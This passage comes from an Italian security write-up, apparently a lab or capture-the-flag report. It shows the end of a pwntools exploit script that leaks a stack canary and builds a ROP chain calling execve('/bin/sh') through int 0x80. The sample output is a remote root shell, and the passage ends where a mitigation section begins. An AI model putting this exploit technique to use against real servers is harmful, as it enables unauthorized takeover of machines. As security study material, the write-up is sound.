 83
84 zero = p32(0, endianness = 'little')
85 tmp = 11
86 syscall_id = tmp.to_bytes(4, 'little')
87 syscall_id = p32(11, endianness = 'little')
88 string = next(libc.search(b"/bin/sh"))+libc_a
89 bin_sh = p32(string, endianness = 'little')
90
91 print(b'syscall_id = ' + syscall_id)
92 print('bin_sh is at ' + hex(string))
93
94 print(r.recvuntil("here"))
95
96 #######################################################################
97
98 # shell spawn via rop (third payload)
99 payload = b'a'* 32 + canary + b'a'*12 + pop_ecx_eax + zero + syscall_id + pop_ebx + bin_sh + pop_edx + zero + int_0x80
100
101 r.sendline(payload)
102
103 r.interactive()
104
Fig. 26 - exploit.py
Quest'ultima parte dell'exploit si occupa di costruire e inviare il payload finale composto dalla
ROP chain costruita fin ora e che mi permetterà di ottenere una shell. In particolare nelle
righe 88 e 89 viene calcolato l'indirzzo in memoria della stringa '/bin/sh' e salvato nella
variabile bin_sh.
A questo punto ho eseguito lo script completo.
Hello, aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa$
$ ls
Makefile
index.php
main
main.c
utils.c
$ whoami
root
Fig. 27
In figura appare parte dell'output dello script exploit.py eseguito sul server remoto. Come si
osserva subito dopo la serie di 'a' (che fanno parte dei primi caratteri del payload inviato)
ottengo una remote shell sul server. Digito quindi il comando ls che mi mostra tutti i file
presenti nella directory corrente e tramite il comando whoami mi accorgo di avere il
massimo grado di privilegi, ho quindi pieno controllo sulla macchina remota.
7. Mitigazione e Prevenzione
Patching del Software
Analizzando il source code del servizio del server "echo" ovvero i file main.c e utils.c
spiccano subito delle problematiche.
29 / 33